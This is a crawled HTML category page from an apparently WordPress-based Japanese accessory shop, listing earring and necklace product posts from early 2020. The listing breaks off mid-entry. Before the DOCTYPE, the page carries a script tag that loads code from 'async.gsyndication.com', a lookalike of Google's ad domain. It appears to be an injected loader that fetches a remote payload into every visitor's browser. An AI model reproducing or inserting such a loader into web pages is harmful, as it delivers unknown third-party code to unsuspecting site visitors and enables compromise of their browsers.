

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rito-brilliance.rito-official.com/category/%E5%95%86%E5%93%81%E6%83%85%E5%A0%B1/
body_size: 8391
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ja">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>商品情報 | rito brilliance - お客様一人ひとりが持つ個性、お客様だけが持つ魅力が光り輝くようなアクセサリーをご提供します</title>
<meta name="description" content="" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://rito-brilliance.rito-official.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="rito brilliance - お客様一人ひとりが持つ個性、お客様だけが持つ魅力が光り輝くようなアクセサリーをご提供します &raquo; フィード" href="http://rito-brilliance.rito-official.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="rito brilliance - お客様一人ひとりが持つ個性、お客様だけが持つ魅力が光り輝くようなアクセサリーをご提供します &raquo; コメントフィード" href="http://rito-brilliance.rito-official.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="rito brilliance - お客様一人ひとりが持つ個性、お客様だけが持つ魅力が光り輝くようなアクセサリーをご提供します &raquo; 商品情報 カテゴリーのフィード" href="http://rito-brilliance.rito-official.com/category/%e5%95%86%e5%93%81%e6%83%85%e5%a0%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rito-brilliance.rito-official.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://rito-brilliance.rito-official.com/wp-includes/css/dist/block-library/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://rito-brilliance.rito-official.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-wp-css'  href='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/css/bootstrap-wp.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-css'  href='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/resources/bootstrap/css/bootstrap.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-font-awesome-css'  href='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-style-css'  href='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/style.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/resources/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='_tk-bootstrapjs-js'></script>
<script type='text/javascript' src='http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/includes/js/bootstrap-wp.js?ver=5.8.12' id='_tk-bootstrapwp-js'></script>
<link rel="https://api.w.org/" href="http://rito-brilliance.rito-official.com/wp-json/" /><link rel="alternate" type="application/json" href="http://rito-brilliance.rito-official.com/wp-json/wp/v2/categories/6" />	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<!-- <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/masonry/3.2.2/masonry.pkgd.min.js"></script> -->
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/scripts/portfolio_and_search.js"></script>
	<link rel="stylesheet" href="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/photek.css" type="text/css" media="screen" />
	<link href="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/margin.css" rel="stylesheet" type="text/css">
	<link href="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/comment-style.css" rel="stylesheet" type="text/css">
	<link href="//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css" rel="stylesheet">
	<script src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/scripts/comment.js?ver=4.4.1"></script>
	<script type="text/javascript" src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/scripts/jscript.js"></script>

<style type="text/css">
	#sidebar a:hover{color: #000000; text-decoration: none;}
	.photek-logo{ background-color: #030303; }
	.arrow-right{ border-left: 20px solid #030303; }
	#copyright a:hover{ color: #000000; }
	.entry-content a{ color: #030303; }
	.entry-content a:hover{ color: #000000; }

	.photek-head-wrap{ background-color: #000000; }
	.photek-social-button{ border-left:1px solid #566AD1; }
	.side-line{ background-color: #000000; }
	#sidebar-scroller-inner{ background-color: #000000 !important; }
	#body-scroller-inner{ background-color: #000000 !important; }
	.body-scroller-inner{ background-color: #030303 !important; }
	.calendar{ background-color: #000000; }
	.calendar-year{ background-color: #030303; }
	body{ font-size: 12px;}
	.link-hover-effect:hover, .text-muted a:hover { color:#000000; text-decoration: none; }
	.google_search .searchbtn:hover { background-color: #000000}


</style>

<script type="text/javascript">
	var portCat = "";
	var doSearchFocus = true;



	
  function submenuclicked(ev){
  	if(jQuery(window).width() < 770){
			try{
				ev.stopPropagation();
				ev.preventDefault();
				ev.stopImmediatePropagation();
			} catch(err){ }
			return false;
		}
  }

	function page_ajax_get(){
		if(portCat || jQuery("#portfolio-list").length) {
			var page = jQuery(".last-post").last().attr('data-get-page') || 2;

	    jQuery.ajax({
	      type: 'POST',
	      url: 'http://rito-brilliance.rito-official.com/wp-admin/admin-ajax.php',
	      data: {"action": "load-filter", cat: portCat, paged:page },
	      success: function(response) {
	      	console.log(response)
	        jQuery("#portfolio-list").html(jQuery("#portfolio-list").html() + response);
	        jQuery(".blog-wrap").fadeIn()
	        showTiles();
	      }
	    });
   	}
	}

	jQuery(window).scroll(function() {
	  if(jQuery(window).scrollTop() + jQuery(window).height() == jQuery(document).height()) {
	  	page_ajax_get()
	  }
	});
</script>


</head>

<body class="archive category category-6">
	<header class="photek-head-wrap container-fluid">
	<div class="row photek-head">
								<a href="http://rito-brilliance.rito-official.com">
						<h1 class="col-xs-3 col-sm-2 photek-logo" style="background-image:url(http://rito-brilliance.rito-official.com/wp-content/uploads/2021/01/タイトルロゴbr.jpg)">
							<div class="arrow-right"></div>
						</h1>
					</a>
					<div class="col-xs-9 col-sm-10">
			<div class="row">
				<div class="col-xs-12 col-sm-4 col-md-5 photek-title ">
					商品情報					<form role="search" method="get" class="search-form" action="http://rito-brilliance.rito-official.com/">
	<label>
		<input type="search" class="search-field" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
				</div>
									<div class="col-sm-8 col-md-7 text-right no-right-padding hidden-xs" style="padding-right:10px">

													<a href="https://www.facebook.com/ritobrilliance/"><div class="pre-search photek-social-button"><span class="fa fa-facebook"></div></a>
						
						
						
						
						
						<div id="doSearch" class="pre-search photek-social-button"><span class="fa fa-search"></span></div>
						<div onClick="jQuery(':submit').first().click()" class="post-search photek-social-button" style="display:none"><img style="opacity:1" src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/images/magnifier.png" /></div>
						<div id="hideSearch" class="post-search photek-social-button" style="display:none"><img src="http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/images/cross.png" /></div>
					</div>
							</div>
		</div>
	</div>

	<div class="row photek-sub-head">
		<div class="col-xs-12 col-sm-8 col-sm-offset-2">
			<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc1-container"><ul id="main-menu" class="nav nav-justified"><li id="menu-toggler" class="menu-item visible-xs"><a href="#" onclick="if(document.getElementById('main-menu').style.height != 'auto') { document.getElementById('main-menu').style.height='auto'; document.getElementById('main-menu').style.overflow='visible'; } else { document.getElementById('main-menu').style.height='50px'; document.getElementById('main-menu').style.overflow='hidden'; } "><span class="glyphicon glyphicon-menu-hamburger"></span></a></li><li class="menu-item"><a href="http://rito-brilliance.rito-official.com"><span class="glyphicon glyphicon-home"></span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://rito-brilliance.rito-official.com/about/">ABOUT</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://rito-brilliance.rito-official.com/shop/">ショップ</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://rito-brilliance.rito-official.com/contact-us/">お問い合わせ</a></li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="http://rito-brilliance.rito-official.com/blog/">BLOG</a></li>
</ul></div>		</div>
	</div>
</header>

<div class="main-content" style="overflow:hidden">
	<div class="container-fluid" style="">
		<div class="row">
								<div id="content" class="main-content-inner main-content-inner-md-8 col-sm-12 col-md-8">
						

  <div class="fake-sidebar hidden-sm hidden-xs"></div>

  <script type="text/javascript">
    var cat = "6";
    
    function page_ajax_get(){
      var page = jQuery(".last-post").last().attr('data-get-page') || 2;

      jQuery.ajax({
        type: 'POST',
        url: 'http://rito-brilliance.rito-official.com/wp-admin/admin-ajax.php',
        data: {"action": "load-posts", cat: cat, paged:page },
        success: function(response) {
          console.log(response)
          jQuery("#load-port").html(jQuery("#load-port").html() + response);
          jQuery(".blog-wrap").fadeIn()
          showTiles();
        }
      });
    }
  </script>


  <div class="col-xs-12">
    <p class="photek-latest-entries">
      <span class="glyphicon glyphicon-pencil" style="color:#bbb"></span>
      <span>&nbsp;商品情報</span>
    </p>
    <div id="load-port">
              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-1013">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">14</div>
                      Mar                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/03/14/https-ritobr-official-ec-items-25125263/" class="link-hover-effect">https://ritobr.official.ec/items/25125263</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/03/14/https-ritobr-official-ec-items-25125263/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_158_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-1011">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">12</div>
                      Mar                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/03/12/%e3%81%93%e3%82%8d%e3%82%93%e3%81%a8%e3%81%97%e3%81%9f%e9%87%91%e5%b1%9e%e8%a3%bd%e3%81%8a%e8%8a%b1%e3%81%ae%e3%83%8d%e3%83%83%e3%82%af%e3%83%ac%e3%82%b9/" class="link-hover-effect">ころんとした金属製お花のネックレス</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/03/12/%e3%81%93%e3%82%8d%e3%82%93%e3%81%a8%e3%81%97%e3%81%9f%e9%87%91%e5%b1%9e%e8%a3%bd%e3%81%8a%e8%8a%b1%e3%81%ae%e3%83%8d%e3%83%83%e3%82%af%e3%83%ac%e3%82%b9/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_028_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-1009">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">5</div>
                      Mar                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/03/05/%e8%8f%af%e5%a5%a2%e3%81%aa%e3%82%b7%e3%83%ab%e3%82%a8%e3%83%83%e3%83%88%e3%81%ae%e3%82%b7%e3%82%a7%e3%83%ab%e3%81%a8%e6%b0%b4%e6%99%b6%e5%a4%a9%e7%84%b6%e7%9f%b3%e3%81%a8%e3%82%b9%e3%83%af%e3%83%ad/" class="link-hover-effect">華奢なシルエットのシェルと水晶(天然石)とスワロフスキーの大人の女性の魅力を引き立てるピアス ワインレッド ※イヤリングに変更可能</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/03/05/%e8%8f%af%e5%a5%a2%e3%81%aa%e3%82%b7%e3%83%ab%e3%82%a8%e3%83%83%e3%83%88%e3%81%ae%e3%82%b7%e3%82%a7%e3%83%ab%e3%81%a8%e6%b0%b4%e6%99%b6%e5%a4%a9%e7%84%b6%e7%9f%b3%e3%81%a8%e3%82%b9%e3%83%af%e3%83%ad/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_126_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-1003">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">21</div>
                      Feb                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/02/21/%e3%80%8a%e5%86%8d%e3%80%85%e3%80%85%e8%b2%a9%e3%80%8b%e6%a8%a1%e9%80%a0%e3%83%89%e3%82%a5%e3%83%ab%e3%83%bc%e3%82%b8%e3%83%bc%e3%82%af%e3%82%a9%e3%83%bc%e3%83%84%e3%81%ae%e5%85%ad%e8%a7%92%e3%83%91/" class="link-hover-effect">《再々々販》模造ドゥルージークォーツの六角パーツとオニキス、淡水パールのピアス＜ブラック＞　※イヤリングに変更可能</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/02/21/%e3%80%8a%e5%86%8d%e3%80%85%e3%80%85%e8%b2%a9%e3%80%8b%e6%a8%a1%e9%80%a0%e3%83%89%e3%82%a5%e3%83%ab%e3%83%bc%e3%82%b8%e3%83%bc%e3%82%af%e3%82%a9%e3%83%bc%e3%83%84%e3%81%ae%e5%85%ad%e8%a7%92%e3%83%91/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_038_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-1001">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">13</div>
                      Feb                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/02/13/%e3%80%9014kgf%e3%80%91%e3%83%81%e3%82%a2%e3%82%ab%e5%a4%a9%e7%84%b6%e7%8f%8a%e7%91%9a%e3%83%bb%e5%a4%a9%e7%84%b6%e8%89%b2%e3%81%ae%e9%ae%ae%e3%82%84%e3%81%8b%e3%81%aa%e8%b5%a4%e3%81%8c%e7%be%8e/" class="link-hover-effect">【14KGF】チアカ(天然珊瑚・天然色)の鮮やかな赤が美しい上品ピアス　※イヤリングに変更可能</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/02/13/%e3%80%9014kgf%e3%80%91%e3%83%81%e3%82%a2%e3%82%ab%e5%a4%a9%e7%84%b6%e7%8f%8a%e7%91%9a%e3%83%bb%e5%a4%a9%e7%84%b6%e8%89%b2%e3%81%ae%e9%ae%ae%e3%82%84%e3%81%8b%e3%81%aa%e8%b5%a4%e3%81%8c%e7%be%8e/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_139_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-988">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">10</div>
                      Feb                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/02/10/%e3%80%9014kgf%e3%80%91%e3%83%a2%e3%83%a2%e3%82%a4%e3%83%ad%e3%82%b5%e3%83%b3%e3%82%b4%e5%a4%a9%e7%84%b6%e7%8f%8a%e7%91%9a%e3%83%bb%e5%a4%a9%e7%84%b6%e8%89%b2%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%9f/" class="link-hover-effect">【14KGF】モモイロサンゴ(天然珊瑚・天然色)を使った柔らかい雰囲気を持つ上品ピアス　※イヤリングに変更可能</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/02/10/%e3%80%9014kgf%e3%80%91%e3%83%a2%e3%83%a2%e3%82%a4%e3%83%ad%e3%82%b5%e3%83%b3%e3%82%b4%e5%a4%a9%e7%84%b6%e7%8f%8a%e7%91%9a%e3%83%bb%e5%a4%a9%e7%84%b6%e8%89%b2%e3%82%92%e4%bd%bf%e3%81%a3%e3%81%9f/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_140_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-996">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">6</div>
                      Feb                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/02/06/996/" class="link-hover-effect">ゆるやかなカーブを描くリーフパーツとアクアマリン(天然石)、淡水パールの大人向けカジュアルなピアス＜ブルーグレー＞ ※イヤリングに変更可能</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/02/06/996/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_136_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-994">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">5</div>
                      Feb                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/02/05/%e5%8e%9f%e7%9f%b3%e3%81%ae%e5%bd%a2%e3%82%92%e6%ae%8b%e3%81%97%e3%81%9f%e6%b0%b4%e6%99%b6%e3%81%a8%e3%82%b9%e3%83%af%e3%83%ad%e3%83%95%e3%82%b9%e3%82%ad%e3%83%bc%e3%81%ae%e5%84%9a%e3%81%8f%e3%82%82-2/" class="link-hover-effect">原石の形を残した水晶とスワロフスキーの儚くも存在感のあるピアス ブルー※イヤリングに変更可能</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/02/05/%e5%8e%9f%e7%9f%b3%e3%81%ae%e5%bd%a2%e3%82%92%e6%ae%8b%e3%81%97%e3%81%9f%e6%b0%b4%e6%99%b6%e3%81%a8%e3%82%b9%e3%83%af%e3%83%ad%e3%83%95%e3%82%b9%e3%82%ad%e3%83%bc%e3%81%ae%e5%84%9a%e3%81%8f%e3%82%82-2/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_122_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-992">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">4</div>
                      Feb                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/02/04/%e3%81%93%e3%82%8d%e3%82%93%e3%81%a8%e3%81%97%e3%81%9f%e9%87%91%e5%b1%9e%e8%a3%bd%e3%81%8a%e8%8a%b1%e3%81%ae%e3%83%94%e3%82%a2%e3%82%b9%ef%bc%9c%e3%82%bf%e3%83%bc%e3%82%b3%e3%82%a4%e3%82%ba%e3%83%96/" class="link-hover-effect">ころんとした金属製お花のピアス＜ターコイズブルー＞　※イヤリングに変更可能</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/02/04/%e3%81%93%e3%82%8d%e3%82%93%e3%81%a8%e3%81%97%e3%81%9f%e9%87%91%e5%b1%9e%e8%a3%bd%e3%81%8a%e8%8a%b1%e3%81%ae%e3%83%94%e3%82%a2%e3%82%b9%ef%bc%9c%e3%82%bf%e3%83%bc%e3%82%b3%e3%82%a4%e3%82%ba%e3%83%96/">
                <div class="blog-list-image-wrap">
                  <div class="blog-list-image" style="background-image:url('http://rito-brilliance.rito-official.com/wp-content/uploads/2018/01/br_new_025_1.jpg')"></div>
                                  </div>
            </a>
                      </div>
        </div>



      </article><!-- #post-## -->

</div>              
<div class="col-xs-12 blog-list-wrap blog-wrap">

      <article id="post-990">

        <div class="row blog-list">
          <div class="col-sm-6 col-xs-12" style="position:relative;">
            <div class="row">

              <div class="col-xs-12">
                <div class="pull-left calendar-puller" style="display:none;">
                  <div class="calendar">
                    <div class="calendar-year">2020</div>
                    <div class="calendar-body">
                      <div class="calendar-day">31</div>
                      Jan                    </div>
                  </div>
                </div>

                    <p class="text-muted">
                      <span class="glyphicon glyphicon-pencil"></span>
                      <span><a href='?cat=6'>商品情報</a></span>
                    </p>
                    
                      <h2 class="lead" style="margin-bottom:0px;"><a href="http://rito-brilliance.rito-official.com/2020/01/31/%e3%82%ad%e3%83%a9%e3%82%ad%e3%83%a9%e8%bc%9d%e3%81%8f%e5%b0%8f%e3%81%95%e3%81%aa%e8%8a%b1%e5%9e%8b%e3%81%8c%e8%bc%aa%e3%81%a3%e3%81%8b%e7%8a%b6%e3%81%ab%e4%b8%a6%e3%82%93%e3%81%a0%e8%8f%af%e3%82%84/" class="link-hover-effect">キラキラ輝く小さな花型が輪っか状に並んだ華やかピアス</a></h2>
                    


              </div>


            </div>
          </div>

          <div class="col-sm-6 col-xs-12">
                        <a href="http://rito-brilliance.rito-official.com/2020/01/31/%e3%82%ad%e3%83%a9%e3%82%ad%e3%83%a9%e8%bc%9d%e3%81%8f%e5%b0%8f%e3%81%95%e3%81%aa%e8%8a%b1%e5%9e%8b%e3%81%8c%e8%bc%aa%e3%81%a3%e3%81%8b%e7%8a%b6%e3%81%ab%e4%b8%a6%e3%82%93%e3%81%a0%e8%8f%af%e3%82%84/">
                <div class="blog-list-image-wrap">
